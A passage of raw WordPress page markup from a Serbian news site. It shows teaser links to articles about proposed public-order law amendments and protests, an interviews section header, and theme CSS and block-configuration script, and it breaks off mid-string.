                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/trenuci-koji-su-nam-obelezili-proteste/"  rel="bookmark" class="td-image-wrap " title="Trenuci koji su nam obeležili proteste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/15e218c6-e29c-4222-a1aa-70c4aba5fc20_rw_1920-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/trenuci-koji-su-nam-obelezili-proteste/"  rel="bookmark" title="Trenuci koji su nam obeležili proteste">Trenuci koji su nam obeležili proteste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://zoomer.rs/kategorija/zoom/citaj/" class="td-post-category">Čitaj</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:46:14+01:00" >3. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_177" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_178  wpb_row td-pb-row" >
<style scoped>.tdi_178,.tdi_178 .tdc-columns{min-height:0}.tdi_178,.tdi_178 .tdc-columns{display:block}.tdi_178 .tdc-columns{width:100%}@media (min-width:768px){.tdi_178{margin-left:-50px;margin-right:-50px}.tdi_178 .tdc-row-video-background-error,.tdi_178 .vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_178{margin-left:-40px;margin-right:-40px}.tdi_178 .tdc-row-video-background-error,.tdi_178 .vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_178{margin-left:-20px;margin-right:-20px}.tdi_178 .tdc-row-video-background-error,.tdi_178 .vc_column{padding-left:20px;padding-right:20px}}}.tdi_178{margin-bottom:70px!important}.tdi_178 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_178{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178{margin-bottom:40px!important}}@media (max-width:767px){.tdi_178{margin-bottom:45px!important}}</style><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_182  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_182{margin-bottom:0px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_185  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_185{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_186" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_187  wpb_row td-pb-row" >
<style scoped>.tdi_187,.tdi_187 .tdc-columns{min-height:0}.tdi_187,.tdi_187 .tdc-columns{display:block}.tdi_187 .tdc-columns{width:100%}@media (min-width:768px){.tdi_187{margin-left:-40px;margin-right:-40px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_187{margin-left:-30px;margin-right:-30px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_187{margin-left:-15px;margin-right:-15px}.tdi_187 .tdc-row-video-background-error,.tdi_187 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_187{margin-bottom:80px!important}.tdi_187 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_187{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{margin-bottom:50px!important}}@media (max-width:767px){.tdi_187{margin-bottom:55px!important}}</style><div class="vc_column tdi_189  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_189{vertical-align:baseline}.tdi_189>.wpb_wrapper,.tdi_189>.wpb_wrapper>.tdc-elements{display:block}.tdi_189>.wpb_wrapper>.tdc-elements{width:100%}.tdi_189>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_189>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_189{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_191  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_191{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_191,.tdi_191 .tdc-inner-columns{display:block}.tdi_191 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_191.tdc-row-content-vert-center,.tdi_191.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_191.tdc-row-content-vert-bottom,.tdi_191.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_191.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_191.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_191{margin-top:-5px!important;margin-bottom:35px!important}.tdi_191 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:20px!important}}@media (max-width:767px){.tdi_191{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_193  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_193{vertical-align:baseline}.tdi_193 .vc_column-inner>.wpb_wrapper,.tdi_193 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_193 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_193{width:50%!important}}@media (max-width:767px){.tdi_193{display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_194 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194"   >
<style>.tdi_194{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-right:15px!important}}@media (max-width:767px){.tdi_194{margin-right:16px!important}}</style>
<style>.tdi_194 i{font-size:39px;text-align:center}.tdi_194 i{width:39px;height:39px;line-height:39px}.tdi_194 i,.tdi_194 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_194{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_194 i{font-size:37px;text-align:center}.tdi_194 i{width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_194 i{font-size:35px;text-align:center}.tdi_194 i{width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_194 i{font-size:20px;text-align:center}.tdi_194 i{width:20px;height:20px;line-height:20px}.tdi_194 i,.tdi_194 .tds-icon-svg-wrap{position:relative;top:9px}}</style>
<style>.tdi_195{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_195:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;background-color:#eded2e;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_195:before{background:none;color:#eded2e}.tdi_195 svg{fill:#eded2e}.tdi_195 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_195 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_196 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_196" >
<style>@media (max-width:767px){.tdi_196{margin-top:9px!important}}</style>
<style>.tdi_196{text-align:left!important}.tdi_196 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_196 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_196 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_196 .tdm-descr{font-size:18px!important}}</style><p class="tdm-descr">INTERVJUI</p></div></div></div></div><div class="vc_column_inner tdi_198  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_198{vertical-align:baseline}.tdi_198 .vc_column-inner>.wpb_wrapper,.tdi_198 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_198 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){div.tdi_198{width:50%!important}}.tdi_198{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_198{justify-content:flex-end!important;text-align:right!important;display:inline-block!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_199" >
<style>@media(min-width:1141px){.tdi_199{display:inline-block!important}}@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_199 .tdm-descr{color:#eded00;font-family:Montserrat!important;font-size:15px!important;font-weight:500!important}.tdi_199 .tdm-descr a:hover{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr"><a href="http://zoomer.rs/kategorija/zoom-story/intervjui/">čitaj sve</a></p></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_200 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_200"   >
<style>@media(min-width:1141px){.tdi_200{display:inline-block!important}}@media (max-width:767px){.tdi_200{display:inline-block!important}}</style>
<style>.tdi_200 i{font-size:15px;text-align:center}.tdi_200 i{width:24px;height:24px;line-height:24px}.tdi_200 i,.tdi_200 .tds-icon-svg-wrap{position:relative;top:1px}@media (max-width:767px){.tdi_200 i{font-size:10px;text-align:center}.tdi_200 i{width:16px;height:16px;line-height:16px}.tdi_200 i,.tdi_200 .tds-icon-svg-wrap{position:relative;top:9px}}</style><a href="https://zoomer.rs/kategorija/zoom-story/intervjui/"  aria-label="icon">
<style>.tdi_201{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_201:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#eeee22}.tdi_201 svg{fill:#eeee22}.tdi_201 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-fa tdc-font-fa-angle-double-right tdi_201 td-fix-index "></i></a></div></div></div></div></div><div class="td_block_wrap td_flex_block_3 tdi_202 td-h-effect-up-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_202" >
<style>.tdi_202{margin-bottom:0px!important}</style>
<style>.tdi_202 .td_module_column{width:100%;float:left}.tdi_202 .td_module_flex_3{width:100%;float:left;padding-bottom:13px;margin-bottom:13px}.tdi_202 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_202 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_202 .td_module_flex_1{padding-bottom:15px;margin-bottom:15px}.tdi_202 .td_module_flex_1 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_202 .td_module_flex_3 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_202 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_202 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_202 .td_module_flex_3:nth-last-child(2){margin-bottom:13px!important;padding-bottom:13px!important}.tdi_202 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_202 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_202 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_202 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_202 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_202 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_202 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_202 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_202 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_202 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_202 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_202 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_202 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_202 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_202 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_202 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_202 .td_module_flex_1 .td-excerpt{display:block;font-family:Montserrat!important}.tdi_202 .td_module_flex_1 .td-author-date{display:inline}.tdi_202 .td_module_flex_3 .td-author-date{display:inline}.tdi_202 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_202 .td_module_flex_3 .td-post-author-name{display:inline-block}.tdi_202 .td_module_flex_1 .td-post-date,.tdi_202 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_202 .td_module_flex_3 .td-post-date,.tdi_202 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_202 .td_module_flex_1 .entry-review-stars{display:none}.tdi_202 .td_module_flex_1 .td-icon-star,.tdi_202 .td_module_flex_1 .td-icon-star-empty,.tdi_202 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_202 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_202 .td_module_flex_3 .td-icon-star,.tdi_202 .td_module_flex_3 .td-icon-star-empty,.tdi_202 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_202 .td_module_flex_1 .td-module-comments{display:none}.tdi_202 .td_module_flex_3 .td-module-comments{display:block}body .tdi_202 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_202 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_202 .td-post-category{background-color:#eded00;color:#230e00}.tdi_202 .td-post-category:hover{background-color:#fffa03!important}.tdi_202 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_202 .td_module_wrap:hover .td-module-title a{color:#eded00!important}.tdi_202 .td-post-author-name a{color:#e1e1e1}.tdi_202 .td-post-date,.tdi_202 .td-post-author-name span{color:#878787}.tdi_202 .td-excerpt{color:#e1e1e1}body .tdi_202 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_202 .td-block-title a,.tdi_202 .td-block-title span{font-family:Montserrat!important}.tdi_202 .td-subcat-list a,.tdi_202 .td-subcat-dropdown span,.tdi_202 .td-subcat-dropdown a{font-family:Montserrat!important}.tdi_202 .td_module_flex_1 .entry-title{font-family:Montserrat!important}.tdi_202 .td_module_flex_1 .td-post-category{font-family:Montserrat!important}.tdi_202 .td_module_flex_1 .td-editor-date,.tdi_202 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_202 .td_module_flex_1 .td-editor-date .entry-date,.tdi_202 .td_module_flex_1 .td-module-comments a{font-family:Montserrat!important}.tdi_202 .td_module_flex_3 .entry-title{font-family:Montserrat!important}.tdi_202 .td_module_flex_3 .td-post-category{font-family:Montserrat!important}.tdi_202 .td_module_flex_3 .td-editor-date,.tdi_202 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_202 .td_module_flex_3 .td-editor-date .entry-date,.tdi_202 .td_module_flex_3 .td-module-comments a{font-family:Montserrat!important}.tdi_202 .td-load-more-wrap a{font-family:Montserrat!important}html:not([class*='ie']) .tdi_202 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_202 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_202 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_202 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_202 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_202 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_202 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_202 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_202 = new tdBlock();
block_tdi_202.id = "tdi_202";
block_tdi_202.atts = '{"modules_on_row":"","limit":"3","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","title_txt":"#ffffff","title_txt_hover":"#eded00","f_title_font_family":"","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","cat_bg":"#eded00","cat_bg_hover":"#fffa03","cat_txt":"#230e00","f_ex_font_family":"820","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"48","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"none","video_icon":"100","columns":"","h_effect":"up-shadow","show_review1":"none","show_com1":"none","modules_space1":"30","author_txt":"#e1e1e1","date_txt":"#878787","ex_txt":"#e1e1e1","f_header_font_family":"394","f_ajax_font_family":"394","f_more_font_family":"394","f_title1_font_family":"394","f_cat1_font_family":"394","f_meta1_font_family":"394","f_ex1_font_family":"394","f_title2_font_family":"394","f_cat2_font_family":"394","f_meta2_font_family":"394","block_type":"td_flex_block_3","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc3_tl":"","mc3_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_height1":"","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","show_excerpt1":"block","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category2":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","show_author2":"inline-block","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_com2":"block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 